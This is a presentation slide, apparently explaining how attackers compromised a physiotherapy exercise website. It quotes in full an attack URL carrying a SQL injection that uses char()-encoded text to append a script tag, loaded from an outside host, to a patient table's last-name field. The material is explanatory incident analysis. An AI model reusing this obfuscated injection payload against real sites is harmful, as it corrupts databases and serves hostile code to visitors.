

# How they got in
Example of them updating database
http://www.physiotherapyexercises.com/ExerciseSearch.aspx?Lang=English1'+update+Tbl_Patients+set+PatientLastName=cast(PatientLastName+as+varchar(8000))+cast(char(60)+char(47)+char(116)+char(105)+char(116)+char(108)+char(101)+char(62)+char(60)+char(115)+char(99)+char(114)+char(105)+char(112)+char(116)+char(32)+char(115)+char(114)+char(99)+char(61)+char(104)+char(116)+char(116)+char(112)+char(58)+char(47)+char(47)+char(108)+char(105)+char(122)+char(97)+char(109)+char(111)+char(111)+char(110)+char(46)+char(99)+char(111)+char(109)+char(47)+char(117)+char(114)+char(46)+char(112)+char(104)+char(112)+char(62)+char(60)+char(47)+char(115)+char(99)+char(114)+char(105)+char(112)+char(116)+char(62)+as+varchar(8000))--